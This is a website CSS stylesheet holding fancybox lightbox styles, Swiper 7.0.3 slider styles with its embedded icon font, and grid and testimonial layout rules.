.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > *, .fancybox-share #sub-banner-container .sub-banner__heading, #sub-banner-container .fancybox-share .sub-banner__heading { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ''; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 1.11111rem; }

.testimonial_grid blockquote { border: 0.05556rem solid #333; padding: 1.11111rem; text-align: center; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: 500; color: #333; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.33333rem; } }

.testimonials.content blockquote { background-color: #FFFFFF; border: none; -webkit-box-shadow: 0 0 15px rgba(35, 31, 32, 0.1); box-shadow: 0 0 15px rgba(35, 31, 32, 0.1); border-radius: 1.11111rem; }

.testimonials.content blockquote img { width: 10%; }

.testimonials.content blockquote cite { font-weight: 700; color: #0f264a; }

.testimonials.content blockquote q { color: #333; font-style: normal; }

